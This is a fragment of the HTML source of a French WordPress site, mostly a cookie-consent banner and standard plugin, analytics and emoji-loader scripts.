			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"kubio"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikibuzz.fr/wp-content/plugins/uncode-js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikibuzz.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tikibuzz.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikibuzz.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tikibuzz.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikibuzz.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=bb781e554637419a0f02" id="kubio-scripts-js"></script>
<script type="text/javascript" defer src="https://www.tikibuzz.fr/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=4ef56b09ba2db925062c" id="kubio-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdVUpcUAAAAAKL6DP_muRG6vVRPEOIbVkhi1MRZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tikibuzz.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdVUpcUAAAAAKL6DP_muRG6vVRPEOIbVkhi1MRZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikibuzz.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.tikibuzz.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"12","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://www.tikibuzz.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://www.tikibuzz.fr/politique-de-cookies-ue/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.tikibuzz.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767961472" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tikibuzz.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tikibuzz.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-67521309-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-67521309-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4495f8b47a304faa91eb15a8276a2e2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
